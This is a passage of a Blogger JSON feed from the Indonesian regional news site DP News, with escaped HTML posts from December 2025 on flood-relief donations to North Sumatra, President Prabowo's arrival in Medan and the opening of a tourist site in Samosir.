href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s3000\/1000298818-clb69.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s320\/1000298818-clb69.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGubernur Bengkulu Helmi HaSuryBersama Wakil Gubernur Bengkulu Mian Serahkan Bantuan Kemanusiaan di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWagubsu Surya apresiasi bantuan kemanusiaan dari Pemprov Bengkulu untuk korban banjir, banjir bandang, dan longsor yang terjadi di Sumut. Bantuan berupa uang (simbolis) dan bahan makanan tersebut diserahkan Gubernur Bengkulu Helmi Hasan bersama Wakil Gubernur Bengkulu Mian di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagub Surya menyampaikan apresiasi atas perhatian berbagai daerah kepada Sumut. Ia menegaskan bahwa Pemprov Sumut bersama pemerintah kabupaten\/kota terdampak terus bekerja melakukan mitigasi, baik di lokasi bencana maupun melalui Posko Tanggap Bencana untuk menerima dan menyalurkan bantuan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sampaikan salam dari Bapak Gubernur Bobby Nasution yang saat ini lebih sering berada di lokasi terdampak. Dari 18 kabupaten\/kota, ada enam daerah yang kondisinya paling parah. Bantuan masih terus kita distribusikan,” ujar Wagub.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDukungan dari berbagai pihak, baik pemerintah, swasta, maupun komunitas, menurut Surya, menjadi dorongan moral bagi Pemprov Sumut dalam menangani bencana yang menimpa ribuan warga sejak akhir November lalu. Masa tanggap darurat diketahui masih berlangsung hingga 24 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami merasa tidak sendiri menerima musibah ini. Bantuan terus berdatangan dari berbagai provinsi, menambah semangat kami dalam menangani bencana. Semoga keadaan lekas membaik,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain bantuan uang dan bahan makanan, Sumut juga menerima dukungan medis berupa ambulans dan tim kesehatan yang telah ditugaskan di sejumlah titik terdampak maupun lokasi pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Gubernur Bengkulu Helmi Hasan menjelaskan bahwa bantuan yang dibawa merupakan hasil kolaborasi pemerintah, masyarakat, serta pelaku usaha Bengkulu, termasuk CSR perusahaan Bengkulu yang berada di Sumut. Bantuan dikumpulkan untuk tiga provinsi: Sumatera Utara, Sumatera Barat, dan Aceh, dengan total nilai Rp4,3 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa Bengkulu dan Sumut memiliki komitmen kerja sama (MoU) dalam pembangunan serta penanganan kebencanaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami tidak ingin merepotkan, jadi kami mengirim tim medis lengkap dengan ambulans berisi beras dan perlengkapan untuk petugas di lapangan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum meninggalkan lokasi, Gubernur Bengkulu dan rombongan menyerahkan bantuan Rp1 miliar secara simbolis, serta mengirim satu truk paket bahan makanan ke Posko untuk didistribusikan ke daerah terdampak.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemprov-bengkulu-serahkan-bantuan.html","title":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s72-c\/1000298818-clb69.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2725981622896002535"},"published":{"$t":"2025-12-12T16:58:00.006+07:00"},"updated":{"$t":"2025-12-12T16:59:07.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s3000\/1000298676-bhukv.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2005\" data-original-width=\"3000\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s320\/1000298676-bhukv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFoto: Presiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDeliserdang,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di Kualanamu, Presiden disambut Gubernur Sumatera Utara (Sumit) Muhammad Bobby Afif Nasution, Pangdam I\/BB Mayjen TNI Hendy Antariksa, Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto, serta Mensesneg Prasetyo Hadi. Prabowo yang ikut didampingi Seskab Teddy Indra Wijaya kemudian bergerak menuju Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKunjungan ini menjadi yang kedua dalam penanganan bencana banjir dan longsor di Sumatera Utara dan Aceh. Sebelumnya, pada Senin (1\/12), Prabowo meninjau lokasi pengungsian di Tapanuli Tengah, lalu memimpin Rapat Terbatas (Ratas) di Aceh pada Minggu (4\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam Ratas tersebut, Prabowo menekankan percepatan pemulihan pascabencana, dengan fokus pada infrastruktur, lahan pertanian, dan rumah warga.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-tiba-di-medanselanjutnya-tinjau.html","title":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s72-c\/1000298676-bhukv.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5155634562900328426"},"published":{"$t":"2025-12-12T09:56:00.001+07:00"},"updated":{"$t":"2025-12-12T10:03:05.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s4096\/IMG-20251212-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1974\" data-original-width=\"4096\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s320\/IMG-20251212-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s3614\/IMG-20251212-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2252\" data-original-width=\"3614\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVQjhwBN4i5v5VmU2iEnc7nuOHpIlB_5p5tjcfjaq-qzrhqE0TQM0uih7U7pO9CJjOvy6J5qZoBDGMh8Ox97mHUU-Ko_4E05EQ-7xEhCk0ble8gWdETfV-zOyi8DeicBp4OKSx9jLicJOlcwO5EL-9dip99AbTlILRnF5hUWJ4aNfJw9BB1YdkHUdlSxb\/s320\/IMG-20251212-WA0009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Objek Wisata Pallombuan di Kecamatan Palipi Diresmikan Bupati Samosir Vandiko T Gultom,Kamis(11\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EObjek Wisata Pallombuan di Kecamatan Palipi,kini menjadi Daerah Tujuan Wisata (DTW) baru yang dibangun pada Tahun 2024 lalu melalui DAK.Objek wisata ini dilengkapi panggung ,kios kuliner, kios cindera mata, rumah doa, mushola, area parkir, jogging track dan photobooth.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EObjek wisata baru ini akan dikelola KDMP Merah Putih Desa Pallombuan dan peresmiannya diisi acara Karnaval Ulos, Opera Batak (sanggar Angel elkanaen), hiburan rakyat yang dibawakan pemenang lomba band festival tahun lalu. Keseluruhan\u0026nbsp; mengangkat potensi yang ada di Kecamatan Palipi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan kehadiran objek wisata bar ini tentu akan menambah Semarak Nataru 2025\/2026 khususnya bagi warga Kecamatan Palipi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Bupati Samosir Vandiko Gultom mengatakan, sebagai KSPN,\u0026nbsp; Pemkab Samosir komit membangun sektor pariwisata dengan menambah spot-spot baru. Komitmen dan pembangunan ini terbukti dengan peresmian objek wisata Pallombuan melalui pola sinergitas anggaran dengan pemerintah atasan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Dibangunnya, gedung di DTW ini hasil perhatian Menteri Pariwisata dengan anggaran Rp 7 M lebih. Tanpa sinergitas pembangunan tidak akan bisa cepat,\" kata Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati berharap objek dengan spot-spotnya\u0026nbsp; yang dibangun dimanfaatkan sebaik-baiknya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETak luput, Vandiko juga mengucapkan rasa terima kasih atas lahan yang sudah diberikan masyarakat, hal ini kata Vandiko patut menjadi contoh mendukung pembangunan. \"Kalau kita meminta pembangunan,\u0026nbsp; hal yang utama adalah lahan yang harus clear and clean. Ini sudah dibangun kita jaga dengan baik. Jaga bersama-sama. Kami akan lebih bangga apabila kehadiran objek ini membawa peningkatan ekonomi bagi masyarakat,\" ungkapnya\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKoperasi Pengelola ditegaskan\u0026nbsp; untuk meningkatkan kreatifitas dengan teknologi untuk mengajak orang berkunjung. Pelaku UMKM yang tergabung dalam pengelolaan objek\u0026nbsp; juga diminta memanfaatkan modal usaha dengan\u0026nbsp; bunga nol persen yang sudah diluncurkan Pemkab Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pelaku UMKM jangan takut tidak ada modal, silahkan kalau ingin dapat bantuan, daftar diri ke kopnakerindag untuk mendapat permodalan. Cukup bayar pokok pinjaman dan bunga ditanggung Pemkab Samosir,\" tutur Vandiko\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETokoh Masyarakat Kecamatan Palipi, Paiman Sinaga mengapresiasi pembangunan objek wisata Pallombuan. Atas nama masyarakat ia mengungkapkan rasa bangga dan terima kasih. \"Kami menyambut baik pembangunan ini, kami bangga, semoga membawa\u0026nbsp; harapan dapat meningkatkan ekonomi masyarakat,\" kata Paiman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5155634562900328426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/objek-wisata-pallombuan-semarakkan.html","title":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s72-c\/IMG-20251212-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6563011803339253668"},"published":{"$t":"2025-12-11T18:02:00.005+07:00"},"updated":{"$t":"2025-12-11T18:02:25.506+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s4128\/1000298264-rj74x.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2752\" data-original-width=\"4128\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s320\/1000298264-rj74x.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Menerima Bantuan Dari\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EWakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EGubernur Sumatera Utara (Sumut) Muhammad Bobby Afif Nasution apresiasi bantuan kemanusiaan dari masyarakat Kota Palu dan memastikan seluruh bantuan tersebut akan langsung disalurkan ke kabupaten\/kota yang terdampak banjir, banjir bandang, dan longsor. Bantuan itu diserahkan Wakil Walikota Palu Imelda Liliana Muhidin, di Kantor Gubernur Sumut, Jalan Diponegoro Medan, Kamis (11\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby Nasution menyampaikan terima kasih atas kepedulian masyarakat Palu, sekaligus menjelaskan bahwa Sumut saat ini memasuki masa perpanjangan tanggap darurat selama dua pekan. Pemerintah provinsi dan daerah-daerah terdampak masih fokus pada mitigasi serta antisipasi terhadap bencana susulan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berterima kasih atas bantuan ini, di mana jajaran pemerintahan di Sumut masih terus berupaya memitigasi bencana. Bahkan Pak Presiden juga kabarnya akan datang (lagi) ke Sumut meninjau situasi terkini,” ujar Bobby Nasution.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby memaparkan bahwa dari 17 kabupaten\/kota terdampak bencana, tercatat 343 jiwa meninggal dunia, 98 orang hilang, serta 53.523 orang mengungsi. Total warga terdampak mencapai 1,7 juta orang. Daerah dengan kondisi terparah meliputi Tapanuli Tengah, Tapanuli Selatan, Tapanuli Utara, Deliserdang, Langkat, dan Kota Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Para kepala daerah di Sumut sekarang ini sedang bertarung menangani bencana. Termasuk OPD kita, banyak yang berada di lapangan. Dan bantuan yang disampaikan akan kami transfer langsung ke kabupaten\/kota,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Wakil Walikota Palu Imelda Liliana Muhidin menyampaikan duka mendalam kepada masyarakat Sumut, Aceh, dan Sumatera Barat yang juga terdampak bencana. Ia menuturkan bahwa masyarakat Palu merasakan empati yang besar karena pernah mengalami bencana gempa dan likuifaksi pada 2018.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang untuk menyerahkan bantuan dari Kota Palu, karena kami juga merasakan bagaimana bencana itu terjadi, hingga satu dusun hilang. Kami mendoakan semoga Sumatera Utara segera pulih,” ujar Imelda. Bantuan yang dibawa dari Kota Palu sebesar Rp300 juta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut hadir dalam kesempatan tersebut Asisten Pemerintahan Basyarin Tanjung, Kepala BKAD Timur Tumanggor, Kepala BPBD Tuahta Saragih, Kadis Kominfo Erwin Hotmansah Harahap, dan Kabiro Pemerintahan Ade Sofianita.Rel Diskominfo Sumut\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6563011803339253668"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/bantuan-rp300-juta-dari-pemkab-palu.html","title":"Bantuan Rp300 Juta Dari Pemkab Palu Untuk Korban Banjir Sumut,Gubsu Berterima Kasih "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtT6d1AUAmJcQUp1Yxz_5XYEz1E9ue4QaPm34jsPXO6Ysp_uxjpVH8yoDpXgfrDhsO-d0A1vfTfj7GHL8DCbxR4xVFzX-etEJTu8vpaz13IqxHCVR572n0gfBQS4yhG1KaXMR-BrO1cj4yDAVS1dxn8xVvP73rucRaVxnCuIXll_5iIeT9TbdQiWLGnqOC\/s72-c\/1000298264-rj74x.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3081765359874936207"},"published":{"$t":"2025-12-11T14:55:05.495+07:00"},"updated":{"$t":"2025-12-11T17:06:29.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 